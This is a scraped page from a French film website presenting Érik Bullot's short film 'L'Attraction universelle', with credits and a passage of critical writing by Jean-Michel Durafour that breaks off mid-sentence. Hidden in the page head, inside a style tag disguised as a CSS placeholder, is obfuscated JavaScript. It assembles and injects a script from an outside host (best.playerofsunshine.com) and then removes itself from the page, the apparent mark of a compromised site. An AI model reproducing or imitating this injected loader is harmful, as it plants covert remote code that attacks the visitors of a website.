.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/bullot/",
                    "name": "Bullot"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-15317 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack lattraction-universelle global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bullot</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15317" class="post-15317 post type-post status-publish format-standard has-post-thumbnail category-bullot" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/bullot/">Bullot</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">L’Attraction universelle</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="671" height="973" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg" srcset="https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie.jpg 671w, https://derives.tv/wp-content/uploads/2022/10/Attraction-photogramme-5-copie-copie-207x300.jpg 207w" sizes="(max-width: 671px) 100vw, 671px" alt="" title=""/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Film de Érik Bullot, 2000</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
<div class="videoderivesdiv"><a href="https://vimeo.com/244807496" rel="wp-video-lightbox" class="videoderives">Visionner le film</a></div>
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><strong><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">16 mm couleur – 13 min &#8211; 2000</span></span></span></strong></p>
<p>Image, montage, réalisation : Érik Bullot. Avec Brigitte Asselineau, Malah Randria, Sarah Schwarz et Stéphanie Teillier. Son : Pascale Mons, Jean-François Priester.<br />
Voix : Anna Correale, Virginie Dessèvre, Jaume Fargas i Coll, Keltoum Mesbah, Rainer Oldendorf. Textes : Camille Flammarion, Charles Fourier, Heinrich von Kleist, Isaac Newton, Jean Louis Schefer, Simone Weil. Musique : Eso es el amor, Les Chakachas ; Karagouna, danse de Grèce ; Elongame, Keita Fodeba ; La Maddalena, Alessandro Scarlatti. Mixage : Emmanuel Croset. Production : Atelier d’Ivry, Cinéastes associés / Mission audiovisuelle (DAP). Tourné en 1999-2000 en Provence, en Normandie et à Paris. Dédié à Robert Kramer.</p>
<p><a href="http://derives.tv/wp-content/uploads/2022/10/attraction_universelle_compressed.pdf">Le scénario du film</a></p>
<h3>Toupies : éclats, teintes, créatures (Arrietta, Bullot, Val del Omar)</h3>
<p><strong>Extrait d&rsquo;un texte de Jean-Michel Durafour, 2015</strong></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>L’Attraction universelle</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"> va multiplier les images récursives d’objets tournant autour<br />
d’un axe : mappemonde, disque vinyle (n’évoque-t-il pas un calotype de Fechner, avec sa voie lactée en taches et cercles blancs ?), manège (il provient du Luna Park de Michel Pacha), etc. Et donc toupies : une grosse toupie polychrome musicale à pression, et des toupies rouges, plus petites, en forme de calebasse. La méthode se souvient d’Arrietta : “J’ai toujours été fasciné par l’imagerie des leçons de choses. Une lampe allumée tournant autour de l’enfant rappelle le soleil à son imagination. Une boule percée d’épingles représente la position des habitants sur le globe terrestre. </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>L’écart entre la définition et sa figuration s’apparente au principe du rébus, proche en ce sens de la figurabilité propre au rêve</i></span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote1sym" name="sdfootnote1anc">1</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">.”<br />
</span></span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">Le film, d’une dizaine de minutes, est composé de séquences illustrant plusieurs lois<br />
physiques, avec des “personnages figuratifs” (un peu comme Deleuze et Guattari<br />
parlaient de “personnages conceptuels</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote2sym" name="sdfootnote2anc">2</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">” : la funambule, la danseuse), toutes<br />
introduites par un moment similaire où la caméra enregistre des gravures d’une édition de l’</span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>Initiation astronomique</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"> de Camille Flammarion (1908) – dont des textes, avec d’autres de </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>Lumen</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">, ouvrent le film –et sur les pages de laquelle circule une loupe, multipliant les effets de type Fechner.</span></span></span></p>
<p><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">Des commentaires prononcés par une voix d’homme ou de femme alternent dans des<br />
langues différentes (français, allemand, espagnol&#8230;), en se superposant parfois l’un sur un autre. Les voix lisent des extraits d’ouvrages très divers mais qui dessinent tous, à<br />
leur manière, les éléments d’une dramaturgie figurative de la pesanteur et de la grâce<br />
(Simon Weil figure d’ailleurs en bonne place : “La pesanteur fait descendre, l’aile fait<br />
monter : quelle aile à la deuxième puissance peut faire descendre sans<br />
pesanteur</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote3sym" name="sdfootnote3anc">3</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"> ?” ») : la </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>Théorie des quatre mouvements et des destinées générales</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><br />
(1808) de Charles Fourier, un manuel italien d’astronomie, un catalogue d’étoiles en<br />
arabe, </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>Sur le théâtre des marionnettes</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"> (1810) de Kleist, entre autres. Ils composent, de<br />
l’entendu au vu, du mot à l’image, de frappants logogriphes, en instaurant la question<br />
du film comme moins la question de l’attraction, vers le bas (le centre de la terre), que<br />
de l’équilibre relatif entre des forces contraires, l’articulation entre ce qui provoque<br />
vers le bas et ce qui excite vers le haut, vers le haut parce que vers le bas.<br />
Articulation statique : tout objet terrestre soumis à la pesanteur ne s’enfonce pas dans<br />
le sol, puis ne dérive pas pour la durée des temps tout au fond de l’espace après avoir<br />
transpercé la planète, parce que s’exerce sur lui la contre-force de valeur égale, tout<br />
autant non consciente, de résistance du globe terrestre. Cet autre exemple est cité dans<br />
l’ouverture du film : la lune, soumise à la gravité terrestre, s’écraserait sur nous, si<br />
l’attraction universelle n’était pas compensée par la force centrifuge du satellite, c’est-à-dire sa vitesse initialement en ligne droite, qui tend à l’inverse à l’éjecter (et ferait<br />
que, sans la gravité, la lune filerait tout droit dans le vide) et qui la maintient en bonne<br />
place sur son orbite autour de la terre.<br />
Mais surtout articulation dynamique. C’est celle du mouvement, donc de l’âme. Paul<br />
Valéry : “Il faut être léger comme l’oiseau et non comme la plume</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote4sym" name="sdfootnote4anc">4</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">.” L’oiseau vole<br />
parce que s’exerce sur lui la résistance de l’air, qui combat et soutient son élan ; mais la<br />
plume, pourtant plus subtile, que seule l’attraction tire, ne peut que tomber, est plus<br />
pesante. (On pense également à la colombe de Kant : “La colombe légère, lorsque,<br />
dans son libre vol, elle fend l&rsquo;air dont elle sent la résistance, pourrait s&rsquo;imaginer qu&rsquo;elle<br />
réussirait bien mieux encore dans le vide</span></span></span><sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><a class="sdfootnoteanc" href="#sdfootnote5sym" name="sdfootnote5anc">5</a></span></span></span></sup><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">&#8230;”)<br />
Cet équilibre (nous l’avons déjà rencontré chez Jean Louis Schefer, dont Bullot cite<br />
aussi un passage légèrement récrit de </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>L’Homme ordinaire du cinéma</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR">), sans quoi aucune<br />
existence plurielle ne serait possible, gouverne </span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"><i>L’Attraction universelle</i></span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="fr-FR"> comme système<br />
ou gaz d’images. Mais à deux niveaux plastiquement (j’emploie d’ordinaire peu ce<br />
